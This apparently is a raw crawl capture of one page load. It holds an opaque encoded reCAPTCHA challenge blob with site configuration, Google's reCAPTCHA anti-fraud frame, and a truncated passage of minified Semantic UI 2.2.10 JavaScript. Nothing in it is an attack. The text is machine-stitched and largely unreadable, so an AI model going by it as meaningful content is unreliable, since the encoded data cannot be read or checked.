DkcKoFzbDssOLUcKWNMOpwovCtcKWw44mw5Ndw6xpbMO8Y8Omw7rDiMKIw6EiH8Kpwq99wrvCmsKzJsKswr9mwqkyF2koIhsRwo/[base64]/PcKSVsKGwrh2w7jCvMOIfxvDi8OEHjDCnsOofsOvEgN/w6HCgwHDs2TDmsK4w7PDtsKKU2BZCsOyw7p4aWdiwp/[base64]/wrVfw5dLwrTDrsORw65daHXDhsONwrXDr27DrMKHJsKdw5LCjHLDj3bDmcOCwojDkWNIQsK/NiDDvivDlsONwofCuyoIKkLCgnXCr8OhNsKowr/DtH/CrynDhSwxwo3Cs8K2BTHCoBsCPgvDrMOhfsKTJE/DuxfDtMKOc8K+OMOpwonDqUAmw5PCt8KkHisgw6TCo1HCpUELw7RPwpLDpTJoExrDuy3CnDklCmPDuQ/[base64]/DkxBIw7VrecKHwoooTWA1w7osSMOfw7tYY8KOwrrDrcO4w7IAwqQCwrRZWno0FMOUwqcSRsKcwrjDscOdw55nDMKZGj0NwoUbaMKZwqzCsSUjw4nCs3orwrFFwpfDmMKlwq3DscK/w5HDnFpIwqXCrXgJCD/ClsKEwoImNG1pEjDCpiPCu3BdwqdhwqTDv3g7wpbCjwLDpV3CqsKteBvDs1fCnh07b0jCt8KAQBF5w53DhwnDtBnDhntRw7XDrsOHwrHDmDpUw4ENb8OZdMOmw5/CmsOzC8KZVMKNwqfDsMKnJcOICsOmIMOiwqfCqMKVw5kMwq/DtQc2w798wpQAw7w5wrLDqhHDuDXClMONw7DCuFsXwojDgMOaJ0hPwqbDvm7CkQHCgFbCtkgTw5Ayw7law4AJEXlxRFolOcKvI8KAwrQAwpLChWpBECcZw7nCvMOSJMO5YxIfw73DisOAw5XDusKiw5gswrnDg8KwBcKYwrnCucK9Yw8hw4/CokfCsAbCiRPCkBLCsk7Co3wzXm0RwpFEwpjDtnVnwqnDu8ObwprDpcOKwr4dwrMsKsOMwrRmAw4Hw7l6JcONwqc4w5QDWHk0w5chVVPCo8O5E35Jwr/DmB3DpcK6wq3DvcKywqzDq8KYGsKhfcKowq4/[base64]/DmBbCgMKcJSEhdcKKbsK8wo/[base64]/[base64]/ClMOiw6nCnSHCrcKwwovCpEXDrW7Csz3DmcKJf0DDvSzDjC3CqyU8wqp6wqc1wpvDhhFEwoPCtz8Mw5fCoDjDkHrChgfCp8K+w6g6wrvDjsOSEE/[base64]/[base64]/Dkxg4wrZWEMKHwpvCiMKsw7HCkn9BICQxKW1JKzdPw5rDkH0BOcKPwoI7w4rDoD9Ge8OsUcKbfcKTwo/CtMO5VjlqSS/[base64]/DmMKOw51WRU0+wq7CmhnCsjjDpcKIwocTHMKmOloCwp5WHMOcw5sTNsOewo4Qwr/DiUHClMO5EsOfWcKkHcKXXMKWRMOywqorHwnDrX/DrgAVwqllwopnKFc5MsK4P8OJScOJeMO9NcO1wqnChWLCpsKgwr0xScOmM8Kmwp0tN8KTecO2wrDDvEMYwoYuYjfDgMKFSsOUHMOQw7BXw6LCocOgPwMfWcKzBcO+VcKEBg98FsK7w6bCkh/DkcOqwr5+H8KaNF8vcsOTwpHCmcK0SsOXw7MkJMOBw6QDeHPDq03DscO/wpNcQcKSw64pPwxDwqgZI8OeF8OOw5UKRcKcbCwgwp/CiMKuwoFZw4PDqsK1AEDCnW/CqGgPB8Klw6Yowq3CvlMna38/LGJ8woMFLkhcPcOnOlcSTHTCicK3HMKtwp/DisOUw5TDuysZGMKHwrTDnhVAHcOUw6BdEX/CiQZ/OGQ6w63CiMO6wojDnRLDsC1ZAMKlUE0pw5jDrlhHw7bDuRDCiyttwpTCjhQTHjzDimBvwqjDvGTClsKgwrYJeMKvwqNLCCTDoRrDg09KI8Kpw7UVXsOyDgUWPBJBDRLCrjFvEsONPsO1wocMLlcqwrIBwo/Cvll/MMOSbcKIXzLDsQFEfsKbw7vDgsOudsO7w5V5w7zDgwENE3kfP8OyN3LCl8Olw6QFFsOYwoseDTwTw5PDo8OMwozDmsKFDMKBw44yd8KowpHDhzDCi8OfFMKDwp9pw4/DsBQdMDDCu8KTOVhNIMKTMjthQxbDqCHCtsOEw4HDt1cwGx1qEg7Cr8KecMKmSmktwpU4AsO/[base64]/[base64]/wrnDpH/DqG3CqMKEDsOxIDnCs8K/E23Ct8K3DsOjw6Ysw71iV0MVw7g6YwfCj8OjworDokQYw7VzRMKpEMOKHMKfwpcXKFJWw7zDksKsLsK9w7vDsMO0YUxgfsKOw7rDtcKWw7/[base64]/DvX/CrwYiJcOHD8O6E3ZOw5HDpChAUMKRw5c4wrkmwpNYwrcYw6bDgcKfb8KydsORb3E8wopiwpoEw4TDjSktXXHCqVlZDBFkw7dcaE8pwot6RyLDvsKeIB85EkQjw7zCnRpTfcK9w4k1w5TCrMOBEAhuw5TDhTlow5liGEnCqnxHHMO6w7sww4/Cs8OKZMOAEijDp31nw6vClsOYZltbwp7CkXgMwpfDjkTDhcONwptMGMOSwpNGHsKxHxvDoxt2wrd2wqsbwqnChBTDgsKTJwjCmTzCmxHDqy7CoE59wp4ZAk/[base64]/DgCVaw5h8DsKzK2TDnXc4dWLDucKqfWoDwpdWw58gwotQwqU3S8KkUsOTwp0OwrE9LcKNdsOAwrk5w5TDlXR3wqN9wpLDscK6w5PCjVViwpPCrMO/Z8OBwrnCgcOnwrVnUg1uGcKOCMOJECE1woQgF8OiwoPDoTEPWgjCu8KFw7NLCsKxIUXDt8OJAmVvwrFww6bDq0rCk2cXIzzCssKKAMKpwooAWyp/Kg47acKhw6dbZcOYMsKFZgFEw6jDsMObwqkeOH/CvgjCgsKGNTx5HcKbPyDCq1bCm3ZwaB85w6/Ck8KnwovCt3/DvcONwq4SPsKjw43CrEXCosK9RMKrw6ESNcKzwrDDjVDDlzrCusK9wrPCnD3CtcOtHsOmw5TDlGkcAcOpwpBpbcKfRSlGHsOrw4ojwpR8w4/DrXgKwrzDlFt/[base64]/DnsOeKMONKGopw79hw7YTw5HDncOfwoBYF8OCRW0XDcO7w7I7w7gKWiVbwqwDTsO/w7Y9wpLCgMK1w5Q/wo7DjMOdRMODdcKGe8Ktwo7DgsKNwrxgcBoTL1dHE8KCw7PDsMKvwpPCvcKrw5tfwocmNG8mcDTCkSFyw6ciO8OPwoHChCXDrcKxcj3Cv8KEwp/[base64]/DoC0fw6fDq0zDjj9/N2sTw4IKSMKFLMKnw5olw58SNcKzw5DCqHrDhBnCqMOvwoTCn8O6aiDDqwHDtBF2wp5bw55LKVctw6rDh8OePTVWIcO/[base64]/DvsO+BATCtMOGEkEHw7/Di13Cp1rDi18Kwp5Vwqwvw4NHwqDChSrCuDfDjwZTw5E/w6VOw6HDq8KWwrLCv8OlAUvDgcOvSRArw7dVw5xDwodTw6clB2p9w6HDh8ONw6/CvcKzwp4nUmhqwoJ/clHCosOawq/CqMKOwoAMw5EwK1NSLgdUZxh5w4JPwpvCocK7wpPCuibCjMKpw7/DtVZtw7ZOw7ptwpfDuCnDgMKtw47Cu8Kzwr7CuzgLUMKgZsODwoFEesK8wrDDlsONPcOEc8KewqbCoXopw6xxwqHDmMKADcOwGGHCosOtwp9Qw7vCgMO/[base64]/Dkh4ZMjV4wq3CmMOUw4tCwrLDo1HCghfDo0MMw7PDqGnDgkfDmBhawpYnIVEDwrfCnzLDvsOIwoPCnnPDkMOKBMKxB8Kqw6tfWm0BwrpKwpoMFiHDkG/DkFnDri7DqCXCr8KJNcOgw7dwwpLDjGbDrsK/wq9Rw5LDrsO0JG9VSsOtLMKHwr8lwpEXw74WPEnDkTXCisOUGiDCm8O7RWlbw793UsKkwrMaw5R9J0Esw5jChDXDgSXCoMO+OsOFXmDDgidbRsKiw5HDicOhwoLCnjR0Bj/[base64]/DnF/DvMOvw7XCvh5FwrE6cSpYH8KpF0zDlB4ET2jDnsK8wojDkcKiURPDvsO8w7IGCcKHw4DDkMOEw7vChcKcKcOnw4xrwrA2wpXDjcK2w6PDkMKWwrLDj8KdwpTCmBg+AgHCg8O0GsKwPlFBw5EgwqPCnsOKw53Drw/DgcKuw5zDnlgRAW9XIEHCvkPCn8O9w4N7w5c6KsKSwpfCs8Kaw50+w5Vhw4Fewo5hwr16KcOcHMK5J8ONUcK6w7szEcKMcsOJwrvCiwLCscOLAHjCn8Kzw5I8woc9fVFsDhrDmkBtwo7Co8OQJgARw5jDg3HDmiJOesKPYxxtRGRDM8KqTRFBLcOaNMO/e0LDhsOxWHzDlcKUwpdSelLCmMKswq/Dv3bDqWHCp0Bdw6TCrsKEHMOYRMKEJh7DrMOJMMKUw7/CpkXDuipuwq3DrcKKw43ChzDDjDnDusKDMMKyRBFfCcKZwpbDlMK4wodqw7XDpcOkIcOPw41lwoU+XxnDlsK3w7QFUjFDwq1Scz7CmCHCginCvBJIw5wZSsKzwo3DghIYwpt0bSPDvCXCn8KnHm58w6IvecKyw4cadcKRwoowFE/Co2jDgwRhwpHDkMK6wrkyw5UuLz/[base64]/BmM1Am3CthlXwo/DsB1lw7x2CTgpTsOYK8OXwrozPcOvLw95w6gtZ8ONwp4JTsONwoptw4lxLhjDhcOYw6NTFcKyw5BbY8OLHmbCpEvCv17CpwTCgTXCrCt5esOMc8OkwpA6Jg0eI8K7wrHCkik/[base64]/Ci8OyRGxBwrkzwpNobcKCLjDClMKMw5HCnCnCv3l0w5TDsx3DiznCvAhMwrHDksOhwqQFwqoMZ8KUFD7Cu8KfQ8O0wpLDqRFAwoDDosKGLxw0YcOCHk0CSMOjRWXDksKTw5zDumpOOyQCw6/CqMO8w6dVwpnDkVLCkwhgw5fCrhFXwocITB4sblnClMKcw5HCrcKow4ExGg3CqiZSw4syJcKjVsKWwq7CvRsNQxrClFHDtGoPw6Azw6LDhSZ7cjgBNcKJwoh/w459w7EFw7vDpjjCggjCh8OLwq/DnToaRcKtwrzDgBErTMOkw4PDrsKMw5fCtmTCvUUEV8O5KMKYOsKUw7rDksKMCVoowrrCiMO4e2YjMcKAJirCkEYjwqxncmFAZ8O3V2vDt2HCq8OABMO1fxTCrHoBb8OibMOXwo/Cu1g2IsOEwpTCu8O5w4rDgGMEw5k6bMKLw5hdDjrDpR95CmpGw4MPwrkUZsOSMjpYdcKEeETDiXYeZ8Ocw581w7jCtcOmY8KLw7LDu8K/[base64]/DjglSw6fCoMKJbsKwDcKnNU4Aw7Jcw64uw4IdOHA1RXHDoDLCnsOAABU3w7nCncOJw7fCvz5Vw5Q3wqfDojTDriAowqXCh8OBFMOJBsKuw4dmL8OqwrZIwrHDscKgRh5BJsKqL8K/w6jDiH08w6Ufwp/CmVTDr1xARcKww7YfwoQvAETCp8OnUVnDo3lSZsOfN33DpWTChHHDnghpO8KHGMKaw7XDocKawp3DocK2X8Kgw6zCkkvDjmfDhzIlwrx/w4ZgwpprKMKBw4HDlsOWW8KOwrnCmADDqsKqfcOZwprDv8Oqw5LCoMKLwrlfwpE2w6x2RS3DgVLDlW8Hf8ObS8KgQ8O9w7rDhiZNw75weD7DkikZw4dDBkDDgsOawobCuMK6w4/DuBVFwrrCpMOXDMKTw6Jew7YZD8KRw64rNMKNworDi0rCs8KvwozChyVqZ8OOwoVPPWrDqMKdFWHDqcOTHkArfz3DuHPCmWJRw5cJXcKWV8Onw5nCmcK/D1fDosOEwozDnsOiw4pww6NQZ8KVwpHDhMKlw63DsHHClMKMCBNzR1PDncOgwrwlWDEXwqbDvE53RcKmw74eX8O0QUjCoijCimbDnH9ICjDCvMK2wr5QO8OEORjCmsKRHVtBwpbDuMKmwq/Dr2LDi1d/[base64]/CwJgw5dpYsOyw4Rmw58IwqrDpsOfwpzCkgTDh8KkYcK4bypZfR8vWMOLHcK8wo5Tw5bDhsKQwpjDpsKBwpLCmyhnXEhhOCsZJAhFw7LDksK0S8O/CCXCvX3ClcOAwovDkEXCocK5wqAqFQPDjFJcw5ROf8Ogw5tcw6h+P2PCq8OQKsOZw71FZw5Gw6rCp8OJBAjCrcO6w6fDsAzDpsK/Nl4XwrN4wp0ca8OCw7ZYT3zCuhh6w65fS8OjY2/CvCLCsW3CgURhHcKwN8KFVMOOJ8OGQcOFw4kIJFpuJmfCjsKtbWvDnMODw4HDkDTDmcOBw5x+XyPDp23Cuwxbwo48WcKzQMO6wqd/X1M9U8OPwr0hKcKxcD/DsCbDpEYbDi4Nf8K6wrhNI8KzwrpBw6tqw7/Cm250woUMfR3Dl8OcLsORHRvCpTFJGmLCqGPCmsOASMOKFQYSFinDgcK+w5DDjQvDiBAJwojChX7CqsK3w6DDmsOYNsOgwpvCtcKgCFFpO8KowoHDigdOwq/DqkTDrMKjGVHDq1IRZmI4w7bDqH7CpsKCwrPDjU1gwpYLw7V1wow8bVjCkAfDmMKhwpvDtcKzZcK/QmVtQTfDnsK2Ij3DpgQBwojDs2l2w6ZqO0J3AyNOwrzDucKSCzt7wozCrnAZw5sdwrPDk8OVayLCjMKSwpHChzPDix9/wpTClMOCU8Oewo7Cg8Orw4MCw4ZTKcO0OsKBIMOrwqDCnsKwwqLCnUjCpxXCr8OeZsKBw53CsMKoQcOkwpkFTgrCmRTDnFZXwq7CoE99wpTDssO0JMOIWcO7OD7DvkrCu8OLL8O4wpRbw4XCr8KowqjDqjQ3B8OpHVzCm3/CtF3CgDfDmXA/w7cOFcKvw6LDvsK+wqFGSmLClXVYGHbDjsOcfcKgPBdmw5IGe8OHdsKJwrrCiMOxBCPDgsKgwoXDlwBlwrPCj8O6C8KGdsOyA3rCiMOcccORXxQAw4M2wpXClsO3DcOrPsKHwq/[base64]/[base64]/[base64]/[base64]/wp7DjcKbw6Bpw6EPworDhgMzbSzDisKER8KUw6bDpsKzEcOlcMOhNRvDisOuw4/DkzUhwoTCtMKALcOKwooSLMOHwozCsWZgYGwLwoxgRkLDkQhpw4bCjMO/[base64]/CmcO2wqQKIyQKw6YOew7DikPDi21/[base64]/[base64]/DhcKgw77ClQbDrTxTT8Kgw40lLUXCgcOmwpATIStAwqcFc8KhVQPCtB4QwoXDthfCpkw6fzIWGDrDsQYtwojDlMOIIA5nK8KfwqBsGsKAw7PCk2Q7GkkyCsOPYMKKwobDmcOUwpZIwqjDpxTCvsOIwp07w6ktw449RTPDrVBow6/CiEPDvcOYbcKwwo0cwq/ChcKGO8OjZsKew5xSWBvDoT4oLsOpYMOVNMO6wrAOdjDCrsKmE8Ouw5HDk8OBw4oPBwkow7TCqsOeBsOzwqUgYn7DlFvCnMKff8OGHn0gwrrDocOsw4s8R8O3wrBpG8OSwpxsCMKow51HfcKTSx83wpVmw6/Cn8OIwqzDg8K3WcKNw5M\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CcGZee23oZHt58kaw+vDIdKUaz6emHyGCDff58p8AZo\\u003d\x22,1,0,null,1,1768711734538,0,0,[10],null,[2,221],\x22RC-Hz3Aqwd620HqzA\x22,null,null,null,null,null,\x220dAFcWeA436Vq1uH8WyOOqzpabJEaFzfVs6m8hZFj9d7fqRZEKU70O9ogxd8V59HOccwNvRS3KxiIwW7iVyWxqJCvxIJFvwW7Vqw\x22,1768794534499]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YSBuE4dCJnNnVel1KDBGTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768708139430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js
body_size: 55322
content:
 /*
 * # Semantic UI - 2.2.10
 * https://github.com/Semantic-Org/Semantic-UI
 * http://www.semantic-ui.com/
 *
 * Copyright 2014 Contributors
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */
!function(e,t,n,i){e.site=e.fn.site=function(o){var a,r,s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1),f=e.isPlainObject(o)?e.extend(!0,{},e.site.settings,o):e.extend({},e.site.settings),m=f.namespace,g=f.error,p="module-"+m,h=e(n),v=h,b=this,y=v.data(p);return a={initialize:function(){a.instantiate()},instantiate:function(){a.verbose("Storing instance of site",a),y=a,v.data(p,a)},normalize:function(){a.fix.console(),a.fix.requestAnimationFrame()},fix:{console:function(){a.debug("Normalizing window.console"),console!==i&&console.log!==i||(a.verbose("Console not available, normalizing events"),a.disable.console()),"undefined"!=typeof console.group&&"undefined"!=typeof console.groupEnd&&"undefined"!=typeof console.groupCollapsed||(a.verbose("Console group not available, normalizing events"),t.console.group=function(){},t.console.groupEnd=function(){},t.console.groupCollapsed=function(){}),"undefined"==typeof console.markTimeline&&(a.verbose("Mark timeline not available, normalizing events"),t.console.markTimeline=function(){})},consoleClear:function(){a.debug("Disabling programmatic console clearing"),t.console.clear=function(){}},requestAnimationFrame:function(){a.debug("Normalizing requestAnimationFrame"),t.requestAnimationFrame===i&&(a.debug("RequestAnimationFrame not available, normalizing event"),t.requestAnimationFrame=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)})}},moduleExists:function(t){return e.fn[t]!==i&&e.fn[t].settings!==i},enabled:{modules:function(t){var n=[];return t=t||f.modules,e.each(t,function(e,t){a.moduleExists(t)&&n.push(t)}),n}},disabled:{modules:function(t){var n=[];return t=t||f.modules,e.each(t,function(e,t){a.moduleExists(t)||n.push(t)}),n}},change:{setting:function(t,n,o,r){o="string"==typeof o?"all"===o?f.modules:[o]:o||f.modules,r=r!==i?r:!0,e.each(o,function(i,o){var s,l=a.moduleExists(o)?e.fn[o].settings.namespace||!1:!0;a.moduleExists(o)&&(a.verbose("Changing default setting",t,n,o),e.fn[o].settings[t]=n,r&&l&&(s=e(":data(module-"+l+")"),s.length>0&&(a.verbose("Modifying existing settings",s),s[o]("setting",t,n))))})},settings:function(t,n,o){n="string"==typeof n?[n]:n||f.modules,o=o!==i?o:!0,e.each(n,function(n,i){var r;a.moduleExists(i)&&(a.verbose("Changing default setting",t,i),e.extend(!0,e.fn[i].settings,t),o&&m&&(r=e(":data(module-"+m+")"),r.length>0&&(a.verbose("Modifying existing settings",r),r[i]("setting",t))))})}},enable:{console:function(){a.console(!0)},debug:function(e,t){e=e||f.modules,a.debug("Enabling debug for modules",e),a.change.setting("debug",!0,e,t)},verbose:function(e,t){e=e||f.modules,a.debug("Enabling verbose debug for modules",e),a.change.setting("verbose",!0,e,t)}},disable:{console:function(){a.console(!1)},debug:function(e,t){e=e||f.modules,a.debug("Disabling debug for modules",e),a.change.setting("debug",!1,e,t)},verbose:function(e,t){e=e||f.modules,a.debug("Disabling verbose debug for modules",e),a.change.setting("verbose",!1,e,t)}},console:function(e){if(e){if(y.cache.console===i)return void a.error(g.console);a.debug("Restoring console function"),t.console=y.cache.console}else a.debug("Disabling console function"),y.cache.console=t.console,t.console={clear:function(){},error:function(){},group:function(){},groupCollapsed:function(){},groupEnd:function(){},info:function(){},log:function(){},markTimeline:function(){},warn:function(){}}},destroy:function(){a.verbose("Destroying previous site for",v),v.removeData(p)},cache:{},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){f.debug&&(f.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,f.name+":"),a.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),a.verbose.apply(console,arguments)))},error:function(){a.error=Function.prototype.bind.call(console.error,console,f.name+":"),a.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Element:b,Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,500)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,o){var s,l,c,u=y;return n=n||d,o=b||o,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(l=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(l)?c=l.apply(o,n):l!==i&&(c=l),e.isArray(r)?r.push(c):r!==i?r=[r,c]:c!==i&&(r=c),l}},u?(y===i&&a.initialize(),a.invoke(c)):(y!==i&&a.destroy(),a.initialize()),r!==i?r:this},e.site.settings={name:"Site",namespace:"site",error:{console:"Console cannot be restored, most likely it was overwritten outside of module",method:"The method you called is not defined."},debug:!1,verbose:!1,performance:!0,modules:["accordion","api","checkbox","dimmer","dropdown","embed","form","modal","nag","popup","rating","shape","sidebar","state","sticky","tab","transition","visit","visibility"],siteNamespace:"site",namespaceStub:{cache:{},config:{},sections:{},section:{},utilities:{}}},e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.form=function(t){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u=arguments[1],d="string"==typeof c,f=[].slice.call(arguments,1);return a.each(function(){var m,g,p,h,v,b,y,x,C,w,k,S,T,A,R,P,E,F,O,D=e(this),q=this,j=[],z=!1;O={initialize:function(){O.get.settings(),d?(F===i&&O.instantiate(),O.invoke(c)):(F!==i&&F.invoke("destroy"),O.verbose("Initializing form validation",D,x),O.bindEvents(),O.set.defaults(),O.instantiate())},instantiate:function(){O.verbose("Storing instance of module",O),F=O,D.data(P,O)},destroy:function(){O.verbose("Destroying previous module",F),O.removeEvents(),D.removeData(P)},refresh:function(){O.verbose("Refreshing selector cache"),m=D.find(k.field),g=D.find(k.group),p=D.find(k.message),h=D.find(k.prompt),v=D.find(k.submit),b=D.find(k.clear),y=D.find(k.reset)},submit:function(){O.verbose("Submitting form",D),D.submit()},attachEvents:function(t,n){n=n||"submit",e(t).on("click"+E,function(e){O[n](),e.preventDefault()})},bindEvents:function(){O.verbose("Attaching form events"),D.on("submit"+E,O.validate.form).on("blur"+E,k.field,O.event.field.blur).on("click"+E,k.submit,O.submit).on("click"+E,k.reset,O.reset).on("click"+E,k.clear,O.clear),x.keyboardShortcuts&&D.on("keydown"+E,k.field,O.event.field.keydown),m.each(function(){var t=e(this),n=t.prop("type"),i=O.get.changeEvent(n,t);e(this).on(i+E,O.event.field.change)})},clear:function(){m.each(function(){var t=e(this),n=t.parent(),i=t.closest(g),o=i.find(k.prompt),a=t.data(w.defaultValue)||"",r=n.is(k.uiCheckbox),s=n.is(k.uiDropdown),l=i.hasClass(S.error);l&&(O.verbose("Resetting error on field",i),i.removeClass(S.error),o.remove()),s?(O.verbose("Resetting dropdown value",n,a),n.dropdown("clear")):r?t.prop("checked",!1):(O.verbose("Resetting field value",t,a),t.val(""))})},reset:function(){m.each(function(){var t=e(this),n=t.parent(),o=t.closest(g),a=o.find(k.prompt),r=t.data(w.defaultValue),s=n.is(k.uiCheckbox),l=n.is(k.uiDropdown),c=o.hasClass(S.error);r!==i&&(c&&(O.verbose("Resetting error on field",o),o.removeClass(S.error),a.remove()),l?(O.verbose("Resetting dropdown value",n,r),n.dropdown("restore defaults")):s?(O.verbose("Resetting checkbox value",n,r),t.prop("checked",r)):(O.verbose("Resetting field value",t,r),t.val(r)))})},determine:{isValid:function(){var t=!0;return e.each(C,function(e,n){O.validate.field(n,e,!0)||(t=!1)}),t}},is:{bracketedRule:function(e){return e.type&&e.type.match(x.regExp.bracket)},empty:function(e){return e&&0!==e.length?e.is('input[type="checkbox"]')?!e.is(":checked"):O.is.blank(e):!0},blank:function(t){return""===e.trim(t.val())},valid:function(t){var n=!0;return t?(O.verbose("Checking if field is valid",t),O.validate.field(C[t],t,!1)):(O.verbose("Checking if form is valid"),e.each(C,function(e,t){O.is.valid(e)||(n=!1)}),n)}},removeEvents:function(){D.off(E),m.off(E),v.off(E),m.off(E)},event:{field:{keydown:function(t){var n=e(this),i=t.which,o=n.is(k.input),a=n.is(k.checkbox),r=n.closest(k.uiDropdown).length>0,s={enter:13,escape:27};i==s.escape&&(O.verbose("Escape key pressed blurring field"),n.blur()),t.ctrlKey||i!=s.enter||!o||r||a||(z||(n.one("keyup"+E,O.event.field.keyup),O.submit(),O.debug("Enter pressed on input submitting form")),z=!0)},keyup:function(){z=!1},blur:function(t){var n=e(this),i=n.closest(g),o=O.get.validation(n);i.hasClass(S.error)?(O.debug("Revalidating field",n,o),o&&O.validate.field(o)):"blur"!=x.on&&"change"!=x.on||o&&O.validate.field(o)},change:function(t){var n=e(this),i=n.closest(g),o=O.get.validation(n);o&&("change"==x.on||i.hasClass(S.error)&&x.revalidate)&&(clearTimeout(O.timer),O.timer=setTimeout(function(){O.debug("Revalidating field",n,O.get.validation(n)),O.validate.field(o)},x.delay))}}},get:{ancillaryValue:function(e){return e.type&&(e.value||O.is.bracketedRule(e))?e.value!==i?e.value:e.type.match(x.regExp.bracket)[1]+"":!1},ruleName:function(e){return O.is.bracketedRule(e)?e.type.replace(e.type.match(x.regExp.bracket)[0],""):e.type},changeEvent:function(e,t){return"checkbox"==e||"radio"==e||"hidden"==e||t.is("select")?"change":O.get.inputEvent()},inputEvent:function(){return n.createElement("input").oninput!==i?"input":n.createElement("input").onpropertychange!==i?"propertychange":"keyup"},prompt:function(e,t){var n,i,o,a=O.get.ruleName(e),r=O.get.ancillaryValue(e),s=e.prompt||x.prompt[a]||x.text.unspecifiedRule,l=-1!==s.search("{value}"),c=-1!==s.search("{name}");return(c||l)&&(i=O.get.field(t.identifier)),l&&(s=s.replace("{value}",i.val())),c&&(n=i.closest(k.group).find("label").eq(0),o=1==n.length?n.text():i.prop("placeholder")||x.text.unspecifiedField,s=s.replace("{name}",o)),s=s.replace("{identifier}",t.identifier),s=s.replace("{ruleValue}",r),e.prompt||O.verbose("Using default validation prompt for type",s,a),s},settings:function(){if(e.isPlainObject(t)){var n,o=Object.keys(t),a=o.length>0?t[o[0]].identifier!==i&&t[o[0]].rules!==i:!1;a?(x=e.extend(!0,{},e.fn.form.settings,u),C=e.extend({},e.fn.form.settings.defaults,t),O.error(x.error.oldSyntax,q),O.verbose("Extending settings from legacy parameters",C,x)):(t.fields&&(n=Object.keys(t.fields),("string"==typeof t.fields[n[0]]||e.isArray(t.fields[n[0]]))&&e.each(t.fields,function(n,i){"string"==typeof i&&(i=[i]),t.fields[n]={rules:[]},e.each(i,function(e,i){t.fields[n].rules.push({type:i})})})),x=e.extend(!0,{},e.fn.form.settings,t),C=e.extend({},e.fn.form.settings.defaults,x.fields),O.verbose("Extending settings",C,x))}else x=e.fn.form.settings,C=e.fn.form.settings.defaults,O.verbose("Using default form validation",C,x);R=x.namespace,w=x.metadata,k=x.selector,S=x.className,T=x.regExp,A=x.error,P="module-"+R,E="."+R,F=D.data(P),O.refresh()},field:function(t){return O.verbose("Finding field with identifier",t),t=O.escape.string(t),m.filter("#"+t).length>0?m.filter("#"+t):m.filter('[name="'+t+'"]').length>0?m.filter('[name="'+t+'"]'):m.filter('[name="'+t+'[]"]').length>0?m.filter('[name="'+t+'[]"]'):m.filter("[data-"+w.validate+'="'+t+'"]').length>0?m.filter("[data-"+w.validate+'="'+t+'"]'):e("<input/>")},fields:function(t){var n=e();return e.each(t,function(e,t){n=n.add(O.get.field(t))}),n},validation:function(t){var n,i;return C?(e.each(C,function(e,o){i=o.identifier||e,O.get.field(i)[0]==t[0]&&(o.identifier=i,n=o)}),n||!1):!1},value:function(e){var t,n=[];return n.push(e),t=O.get.values.call(q,n),t[e]},values:function(t){var n=e.isArray(t)?O.get.fields(t):m,i={};return n.each(function(t,n){var 